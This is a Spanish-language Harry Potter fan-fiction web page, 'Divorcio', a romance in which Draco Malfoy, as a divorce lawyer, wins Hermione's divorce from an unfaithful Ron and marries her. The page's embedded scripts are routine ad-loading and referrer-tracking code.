

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://potterfics.es/divorcio/
body_size: 17008
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/potterfics-es.png"/>
		<link rel="apple-touch-icon" href="/images/potterfics-es.png"/>

        <!-- Title y Description -->

        <title>Divorcio - Fanfics de Harry Potter</title>

        <meta name="description" content="-¿Disculpe señor Malfoy, lebuscan? -Rinni mi asistente se asomaba por la puerta-¿Quién Rinni? -Que raro se mehacia que precisamente hoy me buscaran-¿El ex es...">

        <meta name="keywords" content="potterfics">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://potterfics.es/divorcio/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Divorcio - Fanfics de Harry Potter">

        <meta property="og:description" content="-¿Disculpe señor Malfoy, lebuscan? -Rinni mi asistente se asomaba por la puerta-¿Quién Rinni? -Que raro se mehacia que precisamente hoy me buscaran-¿El ex es...">

        <meta property="og:image" content="https://potterfics.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Divorcio - Fanfics de Harry Potter">

        <meta property="og:url" content="https://potterfics.es/divorcio/">

        <meta property="og:site_name" content="potterfics.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-06-09T06:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="potterfics">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="potterfics.es">

		<meta name="mobile-web-app-title" content="potterfics.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Divorcio - Fanfics de Harry Potter">

        <meta name="twitter:description" content="-¿Disculpe señor Malfoy, lebuscan? -Rinni mi asistente se asomaba por la puerta-¿Quién Rinni? -Que raro se mehacia que precisamente hoy me buscaran-¿El ex es...">

        <meta name="twitter:image" content="https://potterfics.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Divorcio - Fanfics de Harry Potter">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://potterfics.es/#website", 
		"url": "https://potterfics.es", 
		"name": "potterfics.es", 
		"description": "Fan fictions y fanfics de Harry Potter en Espa\u00f1ol", 
		"publisher": { "@id": "https://potterfics.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://potterfics.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Divorcio - Fanfics de Harry Potter",

          "description": "-\u00bfDisculpe se\u00f1or Malfoy, lebuscan? -Rinni mi asistente se asomaba por la puerta-\u00bfQui\u00e9n Rinni? -Que raro se mehacia que precisamente hoy me buscaran-\u00bfEl ex es...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/potterfics.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "potterfics.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/potterfics.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-06-09T06:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/potterfics.es\/divorcio\/"
          },

          
          "articleSection": "potterfics",

          
          "url": "https:\/\/potterfics.es\/divorcio\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/potterfics.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "potterfics",

              "item": "https:\/\/potterfics.es\/categoria\/potterfics"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Divorcio - Fanfics de Harry Potter",

              "item": "https:\/\/potterfics.es\/divorcio\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=1497" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">potterfics.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/potterfics">potterfics</a>

            
            <span>&gt;</span>

            Divorcio - Fanfics de Harry Potter
        </div>

        

        <article>

            <h1>Divorcio - Fanfics de Harry Potter</h1>

            <div class="article-meta">

                <span>📅 09/06/2025</span>

                
                
                <span>📂 <a href="/categoria/potterfics">potterfics</a></span>

                
            </div>

            

            			            <!----><!----><!----><!----><p>-¿Disculpe señor Malfoy, lebuscan? -Rinni mi asistente se asomaba por la puerta</p><p>-¿Quién Rinni? -Que raro se mehacia que precisamente hoy me buscaran</p><p>-¿El ex esposo? -Todos miraban ala puerta, Nott mi mejor amigo en juerga, Zabbini amigo y cómplice en lasmejores noches de parranda, aquel día acompañándome, dándome su pésame</p><p>-Hazlo pasar - Le indique a Rinni</p><p>-¿Dragón estas seguro? -Nottpregunto, poniendo una mano sobre mi hombro</p><p>-No creo que sea buena idea -Zabbinicomento, tomando un sorbo de la copa que tenia en mano</p><p>La puerta nuevamente se abriódejando pasar, a un pelirrojo, con pecas en su cara, ojos azules debajo deestos unas bolsas muy marcadas, los labios que deberían ser rojos, ahora se veíanpálidos</p><p>-Buena día -Ron saludo, miraba alhombre rubio que estaba al frente, vestía un pantalón negro, los zapatosnegros, una camisa blanca por fuera del pantalón, las mangas abiertas sinmancuernillas, los tres primeros botones desabrochados, sobre el cuello de lacamisa cayendo a los lados, un corbatín sin arreglar, en su mano una copa dechampagne. </p><p>-Buen día -Mis amigos y yocontestamos</p><p>-Me gustaría hablar contigo<br/> asolas -La voz de Ron titubeo</p><p>-Déjenos muchachos -Les indique amis amigos, ellos no querían salir, a regañadientes terminaron por salir</p><p>-Gracias -Ron contesto, con unmovimiento de mano, le indique que se sentara en una de las sillas que estabanen el rincón, donde había una pequeña mesa, el tomo asiento, yo ocupe el defrente</p><p>-¿Dime? -No podía dejar de mirarsu mal aspecto, tenia buena ropa, pero su semblante era muy triste</p><p>-Vengo hablar de Hermione -Me miro,en sus ojos veía como se hacían cristalinos</p><p>-No veo que tengamos que hablarde ella, tu y yo -Le conteste, era algo que con él, seria la ultima persona conla que quisiera hablar</p><p>-Permíteme solo unas palabras -Ronpedía de manera suplicante</p><p>-De acuerdo -Le conteste, notenia la mínima intención de oírlo ¿Qué irónica es la vida? Yo no quiero hablarcon él, pero gracias a él yo era el hombre más feliz de mi vida.</p><p>Ron y Hermione íbamos en la mismauniversidad, él era el chico promedio no sobresalía, ella una nerd, en toda la extensiónde la palabra, yo el capitán de futbol americano, y claro el chico popular dela escuela.</p><p>Siempre fui bueno en deportes,pero como mi padre tenia un buffet de abogados muy respetable, siempre meexigió las mejores notas, hubiera sido el mejor de no ser por la nerd, ella quesolo estaba en la universidad por la beca, para pagar lo demás, trabajaba en lacafetería de la escuela, siendo nuestra mayor diversión burlarnos de ella,sobre todo de mi novia Pansy, la presidenta de la clase y la chica más populary bonita de la escuela.</p><p>Cuando tuve que ver laespecialidad de la carrera mi padre quería que escogiera derecho fiscal, peroyo sabía que derecho civil, era lo mejor, al principio mi padre no entendía laespecialidad que escogí, pero hasta que me vio en acción se convenció que habíasido mi mejor elección, los divorcios era lo de hoy.</p><p>La Nerd, sabía que había escogidoderecho penal, la idea de ayudar a gente inocente en los reclusorios, erapatético y muy aburrido, por eso ni de loco pedí esa rama de la carrera, no me hubiesegustado esa situación, ya que tus prácticas tenias que hacerlo gratis, y no ibaa relacionarme con gentuza</p><p>Tenia 10 años de haber terminadola carrera, era un abogado respetado, tenia mi propio buffet, y un divorcio enmi haber, Astoria era una belleza despampanante, pero solo servía para doscosas, la cama y gastar dinero, termine por aburrirme, solo le gustaba salirtodas las noches, fiestas, discotecas, bares, una vida nocturna, a mí tambiénme gustaba, pero yo si trabajaba, ella se quedaba en casa dormida, por lo quemuchas ocasiones andaba sola, al final quedamos en un acuerdo, una buenamensualidad hasta su próximo matrimonio, ese ha sido mi mejor trato, solo lamantuve tres meses y ella se caso, hace un mes lleve su tercer divorcio sincontar el nuestro. </p><p>No pedía nada, lo tenia todo, misecretaria entro entregándome el informe de mi nuevo caso, en una hora teniacita con mi cliente, tome un sorbo de mi café, al abrir la carpeta, casi meahogo con el café, mi cliente era Hermione Weasley, la nerd de la escuela.</p><p>-Señor, la señora Weasley hallegado -Mire el reloj de mi muñeca, esa mujer era puntal</p><p>-Hazla pasar -Ya había revisadosu expediente y no se veía que seria un caso difícil, camine para abrir lapuerta y permitirle el paso.</p><p>-Buena tarde, señor Malfoy-Saludo de manera cortes, una mujer de estatura mediana, delgada, cabelloondulado color castaño obscuro le caía hasta la mitad de la espalda, vestía untraje sastre blanco de buena calidad, la falda le llegaba un poco arriba de larodilla, sus piernas enfundadas en medias negras, lo mismo que las zapatillas,el saco blanco dejaba ver, la blusa negra sus primeros botones desabrochados,permitiendo ver el nacimiento de sus pechos, a simple vista se veían bien</p><p>-Buena tarde, señora Weasley - Leextendí la mano, ella la estrecho, su piel se sentía tan suave, las uñas largasy pintadas en la punta de blanco, con una capa de esmalte transparente, mirándolaa la cara, su maquillaje era suave, sin exagerar, era una mujer de bellasfacciones, solo las resaltaba</p><p>-Siéntese señora -Me quedeviéndola mientras caminaba, su andar era cadencioso, marcando tan buen trasero,retire la silla para que la ocupara ¿Dónde estaba la nerd, que estuvo conmigoen la universidad?, fui a sentarme atrás de mi escritorio.</p><p>-¿Dígame señora? -La miraba conincertidumbre</p><p>-No me voy a andar con rodeos-Hablo -Hace unos meses empecé el tramite de divorcio, pero cada que estoy apunto de lograrlo, algo pasa que lo impide, siendo yo abogada penal, solo tengoconocimientos sobre los tramites, pero al parecer esto no ha sido suficiente-Me miro a los ojos, esos ojos de color chocolate, mostraban su enojo -Eres elmejor, quiero que me divorcies lo antes posible, por tus honorarios no habráproblema</p><p>-¿Si usted quiere que yo sea suabogado? Tendré que conocer la historia completa, en su informe solo mencionalo que acaba de decirme, quiere el divorcio, pero como usted sabe, necesitodetalles -La miraba intrigado, se acomodó en su asiento, se veía incomoda conla situación</p><p>-Al salir de la universidad mecase con el señor Ronald Weasley, yo tenia una plaza en el gobierno por ser lamejor alumna, a Ronald le costaba conseguir trabajo, el también estudio lamisma especialidad que yo, al final termino ayudando a su hermano, que tiene unnegocio, pero este no le paga, ya que no gana mucho.</p><p>-Durante el día yo trabajaba en laoficina, por las tardes ayudaba a personas de bajos recursos, me hice cargo detodos los gastos del hogar, los mismo que de nosotros, hace un año nacióGerard, el trabajo en oficina solventaba todos los gastos, por lo que deje laayuda a personas de escasos recursos, quería darle tiempo a mi hijo, no lecomente a él, no lo creí necesario -Su voz comenzó a bajar, se oía quebrada, lacabeza agacho, saco de su bolso un pañuelo</p><p>Llegue de la guardería conGerard, vi la camioneta que le regale a mi esposo en su cumpleaños, estacionadaal frente de la casa, me extraño esa situación, al entrar deje a Gerardrecostado en un sillón y me quite las zapatillas, escuche ruidos arriba en lashabitaciones, subí, viendo la camioneta sabia que estaba en casa, quería darleuna sorpresa, la puerta de mi recamara, estaba entreabierta, solo la empujelevemente. En la cama mi esposo desnudo, encima de una mujer que en mi vida habíavisto, baje sin hacer ruido, me serví un poco de café y espere sentada en unsillón </p><p>Un rato paso y escuche el ruidode la regadera, después los pasos bajando las escaleras, lo mismo que las risasde ambos, en la puerta de la entrada, se besaron de la manera más asquerosa,Gerard comenzó a llorar, provocando un sobresalto en ambos, sus miradasreflejaban total perplejidad, ella salió corriendo de mi casa, él intentoacercarse a mí, donde lo recibí con una buena cachetada, tome a mi hijo y salí,el intento detenerme pero no lo logro, desde entonces no lo veo, y comencé lostramites de divorcio, quiero la custodia total de Gerard. </p><p>Vaya que había escuchado muchashistorias, pero nada como esta, ella lo mantenía a él y todavía el desgraciado,la engaño en su propia cama, vaya que lo que no es tener vergüenza.</p><p>-De acuerdo -Algo me decía queseria un caso especial, ella era la más inteligente de la escuela, y que nohaya podido divorciarse, era un reto para mí y vaya que lo fue, cuando penséque por fin los papeles de divorcio pasarían, algo pasaba con ellos, o la genteme retrasaba, era tanto que me estaba sintiendo impotente ante esta situación,por lo que me volví obsesivo en este caso.</p><p>Cada tarde, después de la comida,ella llegaba, para ayudarme, todos los libros sobre la materia los leyó entiempo record, a veces tenia mejor conocimiento sobre el tema, no falto que meayudara en otros casos, solo llegaba a quedarse unas dos o tres horas a lomucho, tenia que recoger a su hijo, en una ocasión, tendríamos que hablar conel juez, sobre la custodia del pequeño, tuvimos que irnos a mi departamento,ella llevo al pequeño, quien daba sus primeros pasitos, era un niño hermoso,cabello castaño, piel blanca, ojos azules, se parecía mucho a ella, era unpequeño que no daba mucha lata, tuvimos que pedir de comer, en mi departamentonunca cenaba, camino al departamento, pasaba por algo.</p><p>Ella siempre se mostraba seria yeducada, muy propia, pero verla con su hijo se transformaba, era otra, una niñajugando con su pequeño, una mamá tan amorosa, tenia paciencia con todo lo quesu hijo quería, su sonrisa era tan grande, que llegaba a sus ojos ese brilloespecial.</p><p>Las cosas seguían igual, nossentíamos estancados, no avanzábamos, no entendía a que se debía, ¿porqueestaba costando tanto este divorcio?, ya llevaba varios en mi curriculum y esteno lograba sacarlo, las cenas en casa comenzaron a ser comunes, termine pordarle la llave de mi departamento, algunos de mis clientes me retrasaban y parano tenerla esperando le entregue esa llave.</p><p>Me aviso que saldría temprano yla vería en mi departamento, le dije que si, yo tenia una audiencia, fuerápida, termine antes y fui a casa, ya tenia hambre, creo que pediría pizzapara todos, abrí la puerta y un olor me golpeo en la cara, era tan delicioso,camine siguiendo ese olor, en mi cocina ella se encontraba, frente a la estufa,me daba la espalda, en la sala dentro de su corral Gerard, ya en midepartamento tenia muchas cosas del bebé. </p><p>Me acerque con cuidado, tenia sucabello recogido con unos palillos de manera desordenada, un mandil blanco alfrente, para evitar ensuciar su vestido morado, me quede a su lado unossegundos, su perfume tan conocido para mi, revuelto con el de la comida, eraalgo tan diferente, ella sintió mi presencia, al darse vuelta, se asusto quedamosa centímetros, acaricie sus mejillas, el calor de la estufa los ponía rojos, sentíuna corriente eléctrica en mis dedos, ella solo me miraba, coloque un mechóndetrás de su oído, baje mi mano tomando su nuca</p><p>Ver sus labios, el inferior másgrande que el superior, su color rojo carmín, fui acercándome lentamente, ellano se movía, no lo resistí más y sentí la piel de su labios, solo queríaacariciarlos con los míos, pero dejo escapar un suspiro, su aroma se coló en micuerpo, recorrí con mis labios los suyos, los dejo ligeramente entreabiertos,su sabor era tan dulce, que fui probando más, ella comenzó a besarme, dejo quenuestras lenguas jugaran de una manera tan suave, tome su cintura y la acerquea mí, ella rodeo sus brazos en mi cuello, el beso era exquisito, no sé quetiempo duro, era perfecto, Gerard lloro provocando separarnos.</p><p>Que bien comencé a comer muy ricoy sano todos los días y esa complicidad, de que solo éramos cliente y abogado,pero detrás de las puertas, los besos robados, las caricias tiernas, era de todoslos días, algunas ocasiones ella se quedaba a dormir en mi departamento, mehubiese gustado que ya no se fueran, que todos los días los encontrara en casa,como hasta ahora, pero las apariencias había que guardar</p><p>Gerard mi niño, al verme llegar corría con los brazos abierto, eran tan lindorecibir de él una lluvia de besos, se acurrucaba en mi hombro y cuello, sustravesuras me parecían la cosa más linda, en mi cumpleaños, Hermy me preparo unpastel, lo dejo en la mesa, Gerard estaba dormido en un sillón.</p><p>Al llegar Hermy corrió arecibirme, la tome por la cintura y nos besamos por un buen rato, me perdía ensus besos y caricias, de pronto escuchamos que algo se rompió, ambos pensamosen el bebe y corrimos a buscarlo, no estaba en el sillón, fuimos a la cocinadonde se oyó el ruido, el florero en el suelo roto y sobre la mesa estaba mibebé, sus manitas llenas de pastel, lo mismo que cara y cabello, nos quedamosviéndolo, fui a mi recamara donde saque una cámara fotográfica, casi no lausaba, pero desde ese momento nunca la guarde, tome tantas fotos de mi latoso,que tuve que comprar una memoria más grande.</p><p>Mi ultimo recurso para eldivorcio de Hermy, fue mandar a investigar a Ronald, me urgía tener sudivorcio, no me gustaba esconderme, a parte de que Gerard ya tiene dos años yme llama papá, llore el día en que lo hizo, por lo que estaba determinado aconseguir a cualquier costo ese divorcio, después de meses llegaron con uninforme.</p><p>Ronald Weasley, efectivamentetrabajaba con su hermano en el negocio de artículos de broma, solo un mes no lepagaron un sueldo, pero como el negocio prospero, se le dio un sueldo, no erala gran cosa, pero conforme subía las ganancias también lo hizo el sueldo deél, a su familia le pidió que no dijera nada de su sueldo, al principio decíaque era para comprarle una casa a su esposa, pero también ella subió de puesto,su sueldo era cada día mejor, la familia creyó que no compraron casa, pero sise daban una buena vida, claro que ella pagaba todo.</p><p>Ronald comenzó a tener amantes,con ellas gastaba todo el dinero, él si se daba la buena vida. Con ese informesupe porque no avanzábamos, él estaba sobornando para que no saliera eldivorcio, pero no contaba con que yo también tenía el dinero suficiente paraagilizarlos.</p><p>Tres meses tarde en obtener eldivorcio, ahora me despedía del bebé y Hermy, ellos se iban por un tiempo alextranjero, fueron los siete meses más difíciles de mi vida, pero los másgratificantes, sabíamos que nos amábamos y no queriendo chismes a nuestroalrededor, tuvimos que separarnos como lo hace cliente y abogado. Pero nuestroamor sobrevivió la distancia.</p><p>En cuatro meses preparamos laboda, mi hijo tiene tres años, es el bebé perfecto, lo mismo que su madre, haceunos momentos mis amigos me daban el pésame por mi soltería, si supieran lomaravilloso que es, cuando alguien te recibe al llegar a casa, que tu casatenga ese olor y sensación de hogar, una mujer bella e inteligente a mi lado yun bebé que sigue sorprendiéndome cada día.</p><p>Ahora estaba frente al ex esposode mi futura esposa, ¿Qué irónico? </p><p>Si era irónico verlo frente a mi,si él, se hubiera divorciado rápido, ella no me hubiera buscado, evito a todacosta alejarse de ella, pero hizo que yo me acercara a ella, gasto tanto dineropara retenerla, que yo puede disfrutarla a mí lado para conocerla, uso muchossobornos para alargar las cosas, alargo mi felicidad.</p><p>Si era irónico, que él no queríadejarla ir y provoco lo contrario, me la entrego y con regalo, mi pequeño soloa mí me dice papá, el solo lo ve algunos días, pero es un extraño para él.</p><p>-¿Dime Ronald, sabes que en unashoras me caso? -Le recordé, mucho tiempo no podía escucharlo.</p><p>-Soy responsable de que ahoraseas tu quien este a su lado -Tenia la cabeza agachada, la levanto para verme,en sus mejillas rodaban lagrimas -Cuídala, en las cajas de chocolates, solo se comerálos que tienen relleno, si ella te dice que no tiene nada, escucha la músicaque pone, las letras de la canciones te dirán como se siente, adora que leacaricien su cabello mientras la crees dormida, siempre te robara tu pan cuandosea de mermelada de fresa, pero te dirá que ese sabor no le gusta, compra unpequeño frasco y los domingos puedes prepárate solo dos panes, no come más, nole gustan los regalos caros, adora los pequeños detalles, no necesita enormesarreglos florales, con una rosa blanca la veras derramar lagrimas de felicidad,si dejas un pequeño recado con palabras de amor, la oirás suspirar, amala se lomerece -Él se levanto, salía por la puerta, se detuvo un momento mirándome.</p><p>-No olvides decirle todos losdías lo hermosa que es, aunque ande en pantuflas -Cerro la puerta, me quede enshock, de verdad la amaba, solo que se olvido por momentos de su amor, y eso enterróel amor de ella, ahora el nuestro crecía, y el vino a decirme como cuidar de él.</p><p>-Gracias -Conteste a lahabitación vacía</p><p>Estaba de pie frente al altar, sostenía lapequeña mano de mi bebé, ambos esperábamos la llegada de su mamá y mi futuraesposa, mis amigos, aun lado sonriendo, sabia que esta vez, mi matrimonio seríapara siempre, escúchame la marcha nupcial, mire las puertas de la iglesia, enel marco, estaba una reina vestida de blanco, del brazo de su padre, era lamujer más hermosa que conocía, sabia que nunca encontraría a nadie igual,cargue en brazos a mi niño, cuando ella llego a nuestro lado, levante su velo, dejándomever la sonrisa más maravillosa del mundo, le dio un beso en la mejilla a mibebé y después se lo entregue a Nott, tome la mano de mi novia.</p><p>La ceremonia fue linda, la recepciónestuvo divertida, todos estábamos disfrutando la fiesta, pero no podía dejar desonreír, tenia la familia más hermosa y perfecta, al final mi niño se quedo dormidoen mis brazos, tuvimos que disculparnos, los tres nos fuimos a casa, dejamos ami niño en su cuna, tomados de las manos, observábamos a nuestro pequeñodescansar.</p><p>El error de un hombre, se volvió mifelicidad.</p><p>*****************************************************OOO°OOO*******************************************</p><p><strong>Todos somos unicos, me gustaria de igual manera que cada uno me de unos minutos más para dejarme comentarios, nadie piensa igual, no esperes a que otro comente por ti, de cada uno de ustedes me gustaria saber su opinion</strong></p><p><strong>Espero les haya gustado</strong></p><p><strong>Los quier mucho</strong></p><p><strong>Any Lupin</strong><br/></p>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#25474c514049464d505d655c444d4a4a0b4056"><span class="__cf_email__" data-cfemail="680a011c0d040b001d10281109000707460d1b">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#63010a17060f000b161b231a020b0c0c4d0610"><span class="__cf_email__" data-cfemail="33515a47565f505b464b734a525b5c5c1d5640">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=33219&from=potterfics.es&id=779')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='//' alt='...TU... - Fanfics de Harry Potter'><h2>...TU... - Fanfics de Harry Potter</h2></a></li><li><a href='/----inocente-papa-harry----/' alt='-.-.-.-Inocente papá, harry-.-.-.- - Fanfics de Harry Potter'><h2>-.-.-.-Inocente papá, harry-.-.-.- - Fanfics de Harry Potter</h2></a></li><li><a href='/---habia-una-vez---/' alt='****-- HABIA UNA VEZ --***** - Fanfics de Harry Potter'><h2>****-- HABIA UNA VEZ --***** - Fanfics de Harry Potter</h2></a></li><li><a href='/--carta-de-rosiie-a-al--/' alt='--Carta de Rosiie a Al-- - Fanfics de Harry Potter'><h2>--Carta de Rosiie a Al-- - Fanfics de Harry Potter</h2></a></li><li><a href='/--fanfics-de-harry-potter/' alt='... - Fanfics de Harry Potter'><h2>... - Fanfics de Harry Potter</h2></a></li><li><a href='/-draco-sos-romantico-el-le-contesto-soy-tan-romantico-como-lo-dulce-que-es-la-azucar-/' alt='-¿Draco sos romantico?-él le contesto...-Soy tan romantico como lo dulce que es la azúcar- - Fanfics de Harry Potter'><h2>-¿Draco sos romantico?-él le contesto...-Soy tan romantico como lo dulce que es la azúcar- - Fanfics de Harry Potter</h2></a></li><li><a href='/-eres-mio-alec/' alt='"-Eres mío, Alec." - Fanfics de Harry Potter'><h2>"-Eres mío, Alec." - Fanfics de Harry Potter</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>potterfics.es</h3>

        <p style="margin: 10px 0; color: #ccc;">Fan fictions y fanfics de Harry Potter en Español</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

